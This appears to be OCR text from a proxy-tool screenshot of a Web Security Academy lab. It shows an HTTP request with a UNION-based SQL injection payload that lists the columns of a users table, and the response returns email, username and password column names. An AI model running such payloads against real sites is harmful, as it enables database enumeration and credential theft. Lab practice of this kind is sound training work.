 GET /filter?category=Gifts' union
SELECT '1',column_name FROM information_schema.columns where table_name='users_uegqsv'-- HTTP
/2
Host: 0aa10018032fc7a680ee0d8b006200e1.web-security-academy.net
Cookie: session=k634Y9d0fV8EsZJyPshDwPhOddeWizfA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0aa10018032fc7a680ee0d8b006200e1.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search 0高亮
应
美化 Raw Hex 页面渲染 \n
1
email
1
username_bsnkke
Couple's Umbrella
Do you love public displays of affection? Are you and your part
1
password_cktlsn
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th